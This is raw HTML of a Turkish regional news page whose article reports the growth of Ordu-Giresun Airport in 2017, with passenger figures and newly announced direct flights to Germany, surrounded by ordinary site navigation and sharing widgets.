action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-110addd47fe060a1f867d9df-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi">Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu">Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-h34468.html" title="Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı">Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu">Sağanak Yağış Giresun da Etkili Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bayrampasa-belediye-baskan-vekilligine-giresunlu-hemserimiz-ibrahim-kahraman-secildi-h34462.html" title="Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi">Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspordan-destek-gecesi-hazirligi-h34452.html" title="Çotanakspor’dan Destek Gecesi Hazırlığı">Çotanakspor’dan Destek Gecesi Hazırlığı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/kahve-diyari-tireboluda-kapilarini-acti-h34440.html" title="Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı">Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sosyal-medyada-gundem-olan-sehit-ailesine-yeni-ev-yapilacak-h34402.html" title="Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!">Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresun-prof-dr-a-ilhan-ozdemir-hastanesi-palyatif-bolumunde-sefkatli-eller-hayata-dokunuyor-h34369.html" title="Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor">Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/findik-hasadi-oncesi-cevrecilerden-uyari-h34159.html" title=" Fındık Hasadı Öncesi Çevrecilerden Uyarı:"> Fındık Hasadı Öncesi Çevrecilerden Uyarı:</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/10/Cotanakspordan-Gorkemli-Sampiyonluk-ve-Yeni-Sezon-Acilis-Gecesi-3-597x336.jpg);"></div><h4>Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</h4></a><div class="kategoriSur">AMATÖR, BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/Gemlik-Giresunlular-Derneginin-Iz-Birakanlar-Programinin-Konugu-Av.Murat-TOKER-Oldu-3-448x336.jpg);"></div><h4>Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-h34468.html" title="Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-205626-20250920-597x336.webp);"></div><h4>Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-597x336.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a><div class="kategoriSur">GÜNCEL</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/03/burasi-ordu-giresun-havalimani-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Çalışmaz Dediler Ama..</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 12 Mart 2017 - 1:15 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 258</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Çalışmaz Dediler Ama..&url=https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Ordu-Giresun Kendini Kanıtlamaya Başladı</strong></p><p>Proje aşamasında “açılırsa çalışır mı günde bir uçak kalkar mı “ tartışmalarının yaşandığı Ordu Giresun Havalimanı artık günlük iniş-kalkış olarak 20’nin üzerinde sefere hizmet veriyor. Bugün 4 ayrı havayolu şirketinin uçağı aynı anda Ordu Giresun Havalimanı’nda buluşunca ortaya güzel bir görüntü çıktı.</p><p><strong>ANTALYA’YA ÖZEL UÇAK KALKTI</strong></p><p>Bir sigorta şirketi Antalya’da düzenleyeceği seminere Karadeniz Bölgesi’ndeki 12 il için Ordu Giresun Havalimanından Antalya’ya özel uçak kaldırdı. 12 ilin ulaşım olarak  Ordu’ya eşit mesafede  olması nedeniyle uçuşun Ordu’dan planlandığı belirtildi.Seminere katılanlar Atlasglobal’ın özel uçağı ile Antalya’ya gitti.</p><p><strong>UMREYE GİDECEK</strong></p><p>Freebird Hava Yolları bugün Ordu ve Giresunlu umrecileri Medine’ye götürecek.</p><p>Anadolu Jet  ve Pegasus’un İstanbul Sabiha Gökçen Havalimanı’na uçacak uçakları da Freebird  ve Atlasglobal  ile yan yana gelince   yolcular  bol bol  hatıra fotoğrafı çekti.</p><p>Ordu Giresun Havalimanı geçen Şubat ayına göre yolcusunu % 25 arttırdı. Geçen yıl aynı dönemde 21. Sırada bulunan Ordu Giresun Havalimanı bu yıl 3 basamak birden yükselerek 18. Sıraya yerleşti.</p><p><strong>TAHMİNLERİ AŞTI</strong></p><p>Devlet Hava Meydanları işletmeleri Genel Müdürlüğü (DHMİ) 2017 Şubat ayı tahmini rakamları açıkladı.</p><p>Buna göre Ordu Giresun Havalimanı’nı Şubat ayı içerisinde 4 bin 503’ü yurt dışı olmak üzere toplam 67 bin 778 kişi kullandı. Geçen yıl aynı dönemde ise  900’ü yurt dışı 51 bin 160 yolcu kullanmıştı.</p><p>Türk Hava Yolları (THY) Ordu Giresun Havalimanı’ndan yurt dışı seferlerine başlayacağını duyurdu.THY Ordu Giresun’dan Almanya’ya direkt uçuşlar düzenleyecek.</p><p><strong>ALMANYA’YA DİREK UÇUŞ</strong></p><p>THY 8 Temmuz’dan itibaren Almanya’nın Münih Havalimanı’dan Ordu Giresun Havalimanı’na karşılıklı sefer düzenleneceğini açıkladı. Seferler  Münih Havalimanı’ndan  Cumartesi gece saat 22.20’de Ordu Giresun Havalimanı’ndan ise  Pazar sabah 03.55’de gerçekleşecek. Haftada bir gün icra edilecek  seferler 17 Eylül tarihine kadar devam edecek.</p><p>Öte yandan  Sunexpress Hava Yolları 20 Haziran’dan itibaren  Ordu Giresun Havalimanı’ndan Almanya Düseldorf Havalimanı’na direkt seferlere başlayacağını daha önce duyurmuştu. / Ordu Gazete</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="6736" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%87al%C4%B1%C5%9Fmaz+Dediler+Ama..&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html" data-link="https://twitter.com/intent/tweet?text=%C3%87al%C4%B1%C5%9Fmaz+Dediler+Ama..&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcalismaz-dediler-ama-h6736.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="if (!window.__cfRLUnblockHandlers) return false; var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-110addd47fe060a1f867d9df-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="110addd47fe060a1f867d9df-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-189x106.webp);"></div><strong>Sağanak Yağış Giresun da Etkili Oldu</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-176x132.jpg);"></div><strong>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-189x106.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-189x106.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/10/Cotanakspordan-Gorkemli-Sampiyonluk-ve-Yeni-Sezon-Acilis-Gecesi-3-597x336.jpg);"></div><strong>Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/Gemlik-Giresunlular-Derneginin-Iz-Birakanlar-Programinin-Konugu-Av.Murat-TOKER-Oldu-3-448x336.jpg);"></div><strong>Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-h34468.html" title="Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-205626-20250920-597x336.webp);"></div><strong>Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-597x336.webp);"></div><strong>Sağanak Yağış Giresun da Etkili Oldu</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bayrampasa-belediye-baskan-vekilligine-giresunlu-hemserimiz-ibrahim-kahraman-secildi-h34462.html" title="Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/bayrampasaibrahimkahraman-573x336.webp);"></div><strong>Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi</strong></a></div></div><div class="noktalar4"></div></div><script type="110addd47fe060a1f867d9df-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="110addd47fe060a1f867d9df-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/calismaz-dediler-ama-h6736.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/solaklida-bir-ilk-kadin-baskan-secildi-h32004.html" title="Solaklı’da Bir İlk: Kadın Başkan Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Solaklida-Bir-Ilk-Kadin-Baskan-Secildi-2-189x116.jpg);"></div><strong>Solaklı’da Bir İlk: Kadın Başkan Seçildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/baskan-kose-tesekkur-ziyaretine-sanayi-esnafindan-basladi-h31988.html" title="Başkan Köse Teşekkür Ziyaretine Sanayi Esnafından Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/giresun-sanayisitesi-189x126.jpg);"></div><strong>Başkan Köse Teşekkür Ziyaretine Sanayi Esnafından Başladı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/av-yasaklari-basliyor-h31984.html" title="Av Yasakları Başlıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/su-urunleri-genel-av-yasagi-kapak-2023-740x378-1713093164-189x97.jpg);"></div><strong>Av Yasakları Başlıyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ramazan-bayraminda-huzurevi-sakinleri-sehitler-ve-gazilerle-unutmadi-h31978.html" title="Ramazan Bayramı’nda Huzurevi sakinleri, Şehitler ve Gazilerle unutmadı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/huzurevi_vali-2-189x103.jpg);"></div><strong>Ramazan Bayramı’nda Huzurevi sakinleri, Şehitler ve Gazilerle unutmadı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-da-kozalak-akari-ve-filiz-guvesi-ile-mucadele-h31964.html" title="Fındık da Kozalak Akarı ve Filiz Güvesi İle Mücadele"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/findik_kozalak_akari_ile_mucadele_h103200_18574-189x99.jpg);"></div><strong>Fındık da Kozalak Akarı ve Filiz Güvesi İle Mücadele</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/donus-cilesi-basladi-suruculer-dikkat-yasak-basliyor-h31959.html" title="Dönüş çilesi başladı! Sürücüler dikkat, yasak başlıyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/18687263-700x400-1-237x135.webp);"></div><h4>Dönüş çilesi başladı! Sürücüler dikkat, yasak başlıyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-sehidini-bagrina-basti-h31371.html" title="Giresun Şehidini Bağrına Bastı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/giresun-sehidini-bagrina-basti-1-237x158.jpg);"></div><h4>Giresun Şehidini Bağrına Bastı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/anavatan-partisi-bursa-il-baskani-ecevi-yildirimdan-2024-yeni-yil-mesaji-h31268.html" title="Anavatan Partisi Bursa İl Başkanı Ecevi Yıldırım’dan 2024 Yeni Yıl Mesajı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/05/ecevit-yildirim-anavatanpartisi-bursa-1-1-224x160.jpg);"></div><h4>Anavatan Partisi Bursa İl Başkanı Ecevi Yıldırım’dan 2024 Yeni Yıl Mesajı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/cenaze-donusu-feci-kaza-h31244.html" title="Cenaze Dönüşü Feci Kaza"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/kuzey-marmara-otoyolu-4-1-213x160.jpg);"></div><h4>Cenaze Dönüşü Feci Kaza</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/simdi-de-cks-magduriyeti-meydana-cikti-h30876.html" title="Şimdi de ÇKS Mağduriyeti Meydana Çıktı"><div class="resim5" style="background-image: 